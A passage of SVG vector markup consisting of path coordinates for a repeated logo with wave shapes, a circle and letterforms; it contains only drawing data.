			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C-692.94,42.56-693.38,42.14-694.23,42.14z"/>
	</g>
	<g>
		<g>
			<path d="M-671.16,35.87v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38v-3.74h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C-669.74,38.88-671.16,37.76-671.16,35.87z M-665.93,35.86v-0.02c0-1.49-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C-667.08,38.35-665.93,37.34-665.93,35.86z"/>
			<path d="M-663.92,35.86v-0.02c0-1.68,1.18-3.02,2.74-3.02c1.62,0,2.65,1.32,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C-662.61,38.88-663.92,37.66-663.92,35.86z M-659.13,35.58c-0.08-1.16-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.97-2.13,2.24H-659.13z
				"/>
		</g>
	</g>
	<g>
		<path d="M-644.94,42.11l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13V22.81h1.14v15.6
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C-641.25,46.72-643.67,44.94-644.94,42.11z"/>
		<path d="M-592.69,22.64h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L-592.69,22.64z M-585.4,38.45l-6.79-14.46
			l-6.76,14.46H-585.4z"/>
		<path d="M-554.09,42.92l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18V40.4c0-2.76-1.58-4.24-7.26-5.41
			c-5.75-1.14-8-2.96-8-6.35v-0.07c0-3.36,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91c-2.15-1.72-4.61-2.62-7.36-2.62
			c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.35v0.07c0,3.63-3.13,6.32-7.94,6.32
			C-548.38,46.69-551.43,45.37-554.09,42.92z"/>
	</g>
	<path d="M-782.17,22.83h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07c0,3.97-3.06,6.29-7.4,6.66l7.83,10.19
		h-1.45l-7.67-10.05h-8.34v10.05h-1.14V22.83z M-772.75,35.27c4.84,0,7.6-2.35,7.6-5.68v-0.07c0-3.53-2.72-5.65-7.36-5.65h-8.51
		v11.4H-772.75z"/>
	<path d="M-734.05,22.83h1.14v23.54h-1.14V22.83z"/>
	<path d="M-696.95,46.73c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C-684.79,41.28-690.24,46.73-696.95,46.73z M-696.95,23.49c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.09,11.09,11.09
		s11.09-4.97,11.09-11.09C-685.86,28.46-690.83,23.49-696.95,23.49z"/>
</g>
<g>
	<g>
		<path class="st0" d="M92.03,5.47c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.65c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.65c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.65,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.65,1.25-0.65c0.6,0,0.89,0.28,1.24,0.65
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.65
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C92.33,5.75,92.18,5.61,92.03,5.47z"/>
		<path class="st0" d="M91.12,8.94c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.27-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.26,0.64c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63
			c-0.1-0.19-0.21-0.37-0.32-0.56c-0.64,0.1-1.03,0.44-1.37,0.77C92.01,8.67,91.73,8.94,91.12,8.94z"/>
		<path class="st0" d="M92.37,11.47c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C93.2,10.67,92.76,11.09,92.37,11.47z"/>
		<path class="st0" d="M92.37,14.63c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.68-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.59c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.27,1.25,0.63
			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.63,1.24-0.63c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.37,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C93.2,13.83,92.76,14.26,92.37,14.63z"/>
		<path class="st0" d="M92.37,17.79c-0.36,0.35-0.64,0.62-1.24,0.62c-0.6,0-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.75
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81s1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.87,0,1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C93.2,16.98,92.76,17.41,92.37,17.79z"/>
		<path class="st0" d="M88.19,20.14c-0.86,0-1.3,0.43-1.69,0.81c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C89.48,20.56,89.05,20.14,88.19,20.14z"/>
	</g>
	<g>
		<g>
			<path class="st0" d="M111.27,13.87v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38V8.46h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C112.68,16.88,111.27,15.76,111.27,13.87z M116.49,13.86v-0.02c0-1.49-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C115.34,16.35,116.49,15.34,116.49,13.86z"/>
			<path class="st0" d="M118.5,13.86v-0.02c0-1.68,1.18-3.02,2.74-3.02c1.62,0,2.65,1.32,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C119.81,16.88,118.5,15.66,118.5,13.86z M123.29,13.58c-0.08-1.16-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.97-2.13,2.24H123.29z"/>
		</g>
	</g>
	<g>
		<path class="st0" d="M137.48,20.11l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13V0.81h1.14v15.6
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C141.17,24.72,138.75,22.94,137.48,20.11z"/>
		<path class="st0" d="M189.73,0.64h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L189.73,0.64z M197.03,16.45
			l-6.79-14.46l-6.76,14.46H197.03z"/>
		<path class="st0" d="M228.33,20.92l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18V18.4
			c0-2.76-1.58-4.24-7.26-5.41c-5.75-1.14-8-2.96-8-6.35V6.56c0-3.36,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91
			c-2.15-1.72-4.61-2.62-7.36-2.62c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.35v0.07
			c0,3.63-3.13,6.32-7.93,6.32C234.05,24.69,230.99,23.37,228.33,20.92z"/>
	</g>
	<path class="st0" d="M0.25,0.83h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07c0,3.97-3.06,6.29-7.4,6.66
		l7.84,10.19H17.4L9.74,14.31H1.4v10.05H0.25V0.83z M9.67,13.27c4.84,0,7.6-2.35,7.6-5.68V7.52c0-3.53-2.72-5.65-7.36-5.65H1.4v11.4
		H9.67z"/>
	<path class="st0" d="M48.37,0.83h1.14v23.54h-1.14V0.83z"/>
	<path class="st0" d="M85.48,24.73c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C97.63,19.28,92.18,24.73,85.48,24.73z M85.48,1.49c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.09,11.09,11.09
		c6.11,0,11.09-4.97,11.09-11.09C96.56,6.46,91.59,1.49,85.48,1.49z"/>
</g>
<g>
	<g>
		<path class="st1" d="M-335.97,171.52c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.64c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.64,1.25-0.64c0.6,0,0.89,0.28,1.24,0.64
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.64
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C-335.67,171.8-335.82,171.66-335.97,171.52z"/>
		<path class="st1" d="M-336.88,175c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
			s0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8s1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.26,0.64
			c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63c-0.1-0.19-0.21-0.37-0.32-0.56
			c-0.64,0.1-1.03,0.44-1.37,0.77C-335.99,174.72-336.27,175-336.88,175z"/>
		<path class="st1" d="M-335.63,177.53c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C-334.8,176.72-335.24,177.15-335.63,177.53z"/>
		<path class="st1" d="M-335.63,180.69c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.68-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.6c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.63,1.24-0.63c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.37,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C-334.8,179.88-335.24,180.31-335.63,180.69z"/>
		<path class="st1" d="M-335.63,183.85c-0.36,0.35-0.64,0.62-1.24,0.62c-0.6,0-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.76
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81s1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.87,0,1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C-334.8,183.04-335.24,183.46-335.63,183.85z"
			/>
		<path class="st1" d="M-339.81,186.19c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.8-1.69-0.8c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C-338.52,186.62-338.95,186.19-339.81,186.19z"/>
	</g>
	<g>
		<g>
			<path class="st1" d="M-316.73,179.92v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38v-3.74h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C-315.32,182.93-316.73,181.81-316.73,179.92z M-311.51,179.91v-0.02c0-1.49-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C-312.66,182.4-311.51,181.39-311.51,179.91z"/>
			<path class="st1" d="M-309.5,179.91v-0.02c0-1.68,1.18-3.01,2.74-3.01c1.62,0,2.65,1.31,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C-308.19,182.93-309.5,181.72-309.5,179.91z M-304.71,179.63c-0.08-1.16-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.96-2.13,2.24
				H-304.71z"/>
		</g>
	</g>
	<g>
		<path class="st1" d="M-290.52,186.17l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13v-15.74h1.14v15.6
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C-286.83,190.77-289.25,188.99-290.52,186.17z"/>
		<path class="st1" d="M-238.27,166.7h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L-238.27,166.7z M-230.97,182.5
			l-6.79-14.46l-6.76,14.46H-230.97z"/>
		<path class="st1" d="M-199.67,186.97l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18v-0.07
			c0-2.76-1.58-4.24-7.26-5.41c-5.75-1.14-8-2.96-8-6.35v-0.07c0-3.37,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91
			c-2.15-1.71-4.61-2.62-7.36-2.62c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.36v0.07
			c0,3.63-3.13,6.32-7.93,6.32C-193.95,190.74-197.01,189.43-199.67,186.97z"/>
	</g>
	<path class="st1" d="M-427.75,166.88h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07
		c0,3.97-3.06,6.29-7.4,6.66l7.83,10.19h-1.45l-7.67-10.05h-8.34v10.05h-1.14V166.88z M-418.33,179.32c4.84,0,7.6-2.35,7.6-5.68
		v-0.07c0-3.53-2.72-5.65-7.36-5.65h-8.51v11.4H-418.33z"/>
	<path class="st1" d="M-379.63,166.88h1.14v23.54h-1.14V166.88z"/>
	<path class="st1" d="M-342.52,190.78c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C-330.37,185.33-335.82,190.78-342.52,190.78z M-342.52,167.54c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.09,11.09,11.09
		c6.11,0,11.09-4.97,11.09-11.09C-331.44,172.51-336.41,167.54-342.52,167.54z"/>
</g>
<g>
	<g>
		<path class="st2" d="M-690.39,272.05c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.65c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.65c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.65,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.65,1.25-0.65c0.6,0,0.89,0.28,1.24,0.65
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.65
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C-690.09,272.33-690.24,272.19-690.39,272.05z"/>
		<path class="st2" d="M-691.3,275.53c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.27-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.26,0.64c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63
			c-0.1-0.19-0.21-0.37-0.32-0.56c-0.64,0.1-1.03,0.44-1.37,0.77C-690.41,275.25-690.69,275.53-691.3,275.53z"/>
		<path class="st2" d="M-690.05,278.05c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.33-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C-689.22,277.25-689.66,277.68-690.05,278.05z"/>
		<path class="st2" d="M-690.05,281.22c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.69-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
